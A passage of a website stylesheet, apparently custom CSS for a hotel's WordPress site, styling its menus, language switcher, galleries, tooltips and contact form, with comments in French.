  background-size: 21px 33px;
  display: block;
  height: 40px!important;
  margin-top: -20px!important;
  opacity: 0.4;
  overflow: hidden;
  text-indent: -999em;
  top: 50%;
  transition: opacity 0.2s ease 0s;
  width: 40px!important;
  filter: drop-shadow(0px 0px 3px #000);
}

/* SLIDER DESCRIPTION HOMEPAGE */

@media only screen and (max-width:500px){
  .homehoteldescription{display:none;}
  #section-954-35{display:none;}
}


/* MENU */
.menu-item a{height: 100%;}

/* MODAL POINTER */
.knowmoremodal{cursor: zoom-in;}

/* BOUTON RESERVER MOBILE HEADER */
@media only screen and (max-width:480px){#link_text-112-11{display:none;}}
@media only screen and (min-width:480px){#link_text-142-11, #link_text-130-158, #link_text-131-739{display:none;}}



/* PAGE SE REUNIR */ 
#headline-229-14 a {color:white;}




/* PAGE CHAMBRE */
.roomsrichtext h2{color:black;font-weight:300; font-size:40px}

#sokotitle{font-family: 'cinqueterre',Helvetica,Arial,Lucida,sans-serif;font-weight:400;}

#div_block-101-11 a,#_rich_text-122-158 a, #_rich_text-129-11 a{color:white;}

/* NAV MENU MOBILE */

@media only screen and (max-width:991px){
.oxy-menu-toggle::after{
	content:"MENU";
	color:white;
	padding-left:5px;
	margin-top:-3px;
}
.oxy-menu-toggle{display: inline-flex !important;}
}

/* NAV MENU */
#_nav_menu-110-11 .menu-item a{
  padding-left: 15px;
  padding-right: 15px;
    }

.oxy-close-modal a:hover{color:white;}

/* SLIDER ACCUEIL */
.oxy-repeater-pages-wrap, .oxy-repeater-pages{
  display:none !important;
}

.oxy-dynamic-list{
  padding: 0px 1vw;
}

.instagram-link {
    position: absolute;
    bottom: 0px; /* Ajustez selon votre besoin */
    right: 10px; /* Ajustez selon votre besoin */
    color: white; /* Couleur de l'icône ou du texte */
    text-shadow: 2px 2px 4px #67543d; /* Ombre portée */
    font-size: 24px; /* Ajustez selon votre besoin */
    z-index: 10; /* S'assure que le lien est au-dessus de l'image */
}

.oxy-gallery-item {
    position: relative; /* Permet de positionner absolument le lien Instagram à l'intérieur */
}

.oxy-gallery-grid .oxy-gallery-item-contents img{
  height:340px!important;
  min-height:340px!important;
}

#_rich_text-1202-35 a svg{
  color: #af987a;
}

/* PAGE CHAMBRES SEPARATION CHAMBRES*/
/* FR */
#section-1134-120 .oxy-tabs-contents-wrapper{margin-bottom: 150px;}
/* EN */
#section-1134-156 .oxy-tabs-contents-wrapper{margin-bottom: 150px;}/* Disposition de la grille */
.gallery-container {
  display: grid;
  align-items: stretch;
  grid-template-columns: repeat(4, minmax(200px, 1fr));
  grid-column-gap: 20px;
  grid-row-gap: 20px;
  padding-left: 50px;
  padding-right: 50px;
  transition: opacity 0.5s ease-in-out;
  opacity: 1;
}

.gallery-container.hidden {
  opacity: 0;
  pointer-events: none; /* Désactive les interactions avec les conteneurs cachés */
  position: absolute; /* Retire les conteneurs cachés du flux de la mise en page */
}

.gallery-container.active {
  position: relative;
}
/* POSTS */

/*.single-post{
  padding-top: 150px;
  background-image: linear-gradient(#af987a,#eaeaea 120px);
}*/

/* AVIS WIDGET */
.avis-expanded .titre{text-align:left;}

/* POLYLANG BURGER */
.menu-newmenu-container {
    text-align: left !important;
}

.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list{
  align-items: flex-start!important;
}
/* Aligner la div des langues à gauche même si le parent est centré */
.lang-switcher {
    display: flex;
    gap: 16px;
    justify-content: flex-start;
    margin-top: 20px;
    padding: 0 20px;
    text-align: left;
    width: fit-content;
    margin-left: 0 !important;
}


/* Supprimer le texte original */
.lang-switcher a {
    font-size: 0;
    text-decoration: none;
    color: white;
}

/* Affichage des abréviations */
.lang-switcher a[href^="https://www.sokohotels.com/"]:not([href*="/en"]):not([href*="/nl"])::before {
    content: "FR";
    font-size: 16px;
    color: white;
}



.lang-switcher a[href*="/en"]::before {
    content: "EN";
    font-size: 16px;
    color: white;
}

.lang-switcher a[href*="/nl"]::before {
    content: "NL";
    font-size: 16px;
    color: white;
}




/* MenuLeft */
@media screen and (max-width: 992px) {
#div_block-156-2812{display:none;}
#new_columns-155-2812 #-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon svg {color: #de0f3f!important;}
}

@media screen and (max-width: 768px) {
 #-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a{padding-left:45px;}
#link_text-112-11{display:none;}
}

/* MENU LANGUES */
@media screen and (max-width: 992px) {
#_nav_menu-161-3249,#_nav_menu-161-2812,#_nav_menu-161-3249{display:none;}
}

/* Valeurs par défaut (si besoin de forcer le retour) */
 .oxy-pro-menu-mobile-close-icon{border-radius: 50%;}

 #-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon svg{
  top: 20px;
  right: 20px;
  position: absolute;
}

 #-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon svg:hover{
transform: rotate(180deg);
}

 #-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon, #-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon:hover{
  background-color:transparent;
}

 #-pro-menu-151-2812 .oxy-pro-menu-mobile-close-icon{
  right: 20px;
}

/* ======= CONFIGURATION GÉNÉRALE ======= */
 .oxy-pro-menu-container {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  min-height: 100vh;
}

 #-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a{
  padding-left: 0px;
  justify-content: start;
  font-family: 'hind_gunturlight';
  color:#f1ece8;
}
 #-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a{
  padding-top: 0px;
  padding-bottom: 0px;
}
 #-pro-menu-151-2812 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a:hover{
  color:#63513a;
}

/* ======= IMAGE DE FOND À GAUCHE SUR DESKTOP ======= */
 .background-image-half {
  display: none; /* Par défaut, caché */
}

 .oxy-pro-menu-open-container .background-image-half {
  display: block;
}

 .oxy-pro-menu-mobile-close-icon{
  z-index:9999;
}

@media screen and (min-width: 768px) {
 .background-image-half {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    background-image: url('https://www.sokohotels.com/wp-content/uploads/2025/04/soko_hotels_gard.jpg'); 
    background-size: cover;
    background-position: center;
    z-index: 1;
  }
}

/* ======= MENU ======= */
 .menu-newmenu-container, .menu-newmenu-en-container, .menu-newmenu-nl-container {
  position: absolute;
  top: 0;
  right: 0;
  width: 52%;
  height: 100%;
  padding: 4rem 2rem;
  background-color: #af987a; /* couleur menu adaptée à ton fond */
  z-index: 2;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/* CENTRAGE EN MOBILE */
@media screen and (max-width: 767px) {
 .menu-newmenu-container, .menu-newmenu-en-container,.menu-newmenu-nl-container {
    position: relative;
    width: 100%;
    height: 100vh;
    padding: 2rem 1rem;
    background-color: #af987a; /* même couleur sans l'image */
  }
}

/* ======= TYPOGRAPHIE ======= */
 .menu-title {
  
  font-size: 2.5rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0.2rem;
}

 .menu-link {
  font-size: 1.2rem;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 0.1rem;
  display: block;
}

/* Exemple pour styliser les liens du menu */
.oxy-pro-menu-list a {
  color: #000;
  text-decoration: none;
}

.oxy-pro-menu-list a:hover {
  text-decoration: underline;
}


/* On cible les liens des items de menu */
#new_columns-155-2812 .oxy-nav-menu-list .menu-item a {
  position: relative;
  display: inline-block;
  overflow: hidden;
}

/* Ligne qui s'anime */
#new_columns-155-2812 .oxy-nav-menu-list .menu-item a::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #de0f3f; /* à adapter selon ton design */
  transform: scaleX(0);
  transform-origin: center;
  transition: transform 0.3s ease;
}

/* Survol, focus ou état actif */
#new_columns-155-2812 .oxy-nav-menu-list .menu-item a:hover::after,
#new_columns-155-2812 .oxy-nav-menu-list .menu-item a:focus::after,
#new_columns-155-2812 .oxy-nav-menu-list .menu-item.current-menu-item a::after {
  transform: scaleX(1);
}

#new_columns-155-2812 #link-107-11 {
  opacity: 0;
  transition: opacity 0.3s ease;
}

#new_columns-155-2812 #_nav_menu-110-11 .menu-item a,
#new_columns-155-2812 #link_text-112-11 {
  color: #ffffff;
  transition: color 0.3s ease;
}

#new_columns-155-2812 #link_text-112-11 {
  border: 1px solid #f1ece8;
  transition: border 0.3s ease;
}

#new_columns-155-2812 #-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon svg {
  color: #f1ece8;
  transition: color 0.3s ease;
}

#new_columns-155-2812 {
  background-color: inherit;
  transition: background-color 0.3s ease;
}

/* Styles au survol */
#new_columns-155-2812:hover {
  background-color: #af987a;
}

#new_columns-155-2812:hover #link-107-11 {
  opacity: 1;
}

#new_columns-155-2812:hover #_nav_menu-110-11 .menu-item a {
  color: #f1ece8;
}

#new_columns-155-2812:hover #link_text-112-11 {
  color: #f1ece8;
}

#new_columns-155-2812:hover #link_text-112-11 {
  border: 1px solid #f1ece8;
}

#new_columns-155-2812:hover #-pro-menu-151-2812 .oxy-pro-menu-mobile-open-icon svg {
  color: #fff;
}

#new_columns-155-2812:hover #link_text-112-11:hover {
  color: #af987a;
  background:#f1ece8;
}

#new_columns-155-2812:hover #link_text-112-11:hover {
  border: 1px solid #f1ece8;
}

#code_block-3-3004 a{color: #de0f3f;}

label[for="filter"] {
  font-size: 0.95em;
  color: #6a4d36; /* brun doux */
  margin-right: 0.5em;
}

select#filter {
  appearance: none;
  padding: 0.4em 1.2em 0.4em 0.8em;
  border: 1px solid #ccc;
  border-radius: 6px;
  background-color: #f5f5f5;
  font-size: 1em;
  color: #333;
  background-image: url('data:image/svg+xml;utf8,<svg fill="%23333" height="20" viewBox="0 0 24 24" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/></svg>');
  background-repeat: no-repeat;
  background-position: right 0.6em center;
  background-size: 1em;
  transition: border-color 0.2s, box-shadow 0.2s;
}

select#filter:focus {
  outline: none;
  border-color: #a5744f;
  box-shadow: 0 0 0 2px rgba(165, 116, 79, 0.2);
}
.page-id-3023 .unslider-arrow.next {
  left: auto;
  right: 40px;
  z-index: 100;
}

.page-id-3023 .unslider-arrow.prev {
  left: 40px;
  right: auto;
  transform: rotate(-180deg);
  z-index: 1000;
}

.page-id-3023 .oxy-rich-text a, .page-id-2771 .oxy-rich-text a{color: #de0f3f;}

/* Style général du bouton */
.togglerse {
  position: relative;
  display: inline-block;
  cursor: pointer;
  padding-right: 20px;
  font-weight: bold;
}

/* Icône flèche ▼ */
.togglerse::after {
  content: " ▼";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: transform 0.3s ease;
  font-size: 0.4em;
}

/* Tooltip */
.togglerse::before {
  font-family:'Montserrat',Roboto;
  content: "Cliquer pour en apprendre plus";
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
  background-color: #333;
  color: #fff;
  padding: 6px 10px;
  border-radius: 20px;
  white-space: nowrap;
  font-size: 0.4em;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s;
  z-index: 10;
  font-weight:300;
}

/* Triangle du tooltip */
.togglerse::before::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #333 transparent transparent transparent;
}

/* Affichage du tooltip au survol */
.togglerse:hover::before {
  opacity: 1;
}

/* Facultatif : rotation de la flèche si une classe .active est ajoutée en JS */
.togglerse.active::after {
  transform: translateY(-50%) rotate(180deg);
}
/* Champs de saisie */
.wpcf7 input,
.wpcf7 textarea,
.wpcf7 select {
  width: 100%;
  padding: 2px 12px;
  border: 1px solid #999;
  border-radius: 4px;
  font-family: 'Montserrat', sans-serif;
  background-color: #f9f9f9;
  color: #222;
  font-size: 15px;
  margin-bottom: 15px;
}

/* Placeholders */
.wpcf7 input::placeholder,
.wpcf7 textarea::placeholder {
  color: #666;
  opacity: 1;
}

/* Focus (quand on clique sur un champ) */
.wpcf7 input:focus,
.wpcf7 textarea:focus {
  outline: none;
  border-color: #A0784A;
  background-color: #fff;
}

/* Bouton d’envoi */
.wpcf7-submit {
  background-color: #A0784A;
  color: white;
  font-weight: 600;
  padding: 12px 30px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  font-size: 16px;
}

/* Effet au survol */
.wpcf7-submit:hover {
  background-color: #de0f3f;
}

/* Message de validation ou d'erreur */
.wpcf7-response-output {
  font-family: 'Montserrat', sans-serif;
  margin-top: 10px;
  padding: 10px;
  border: 1px solid #ccc;
  color: #333;
  background: #f1f1f1;
}
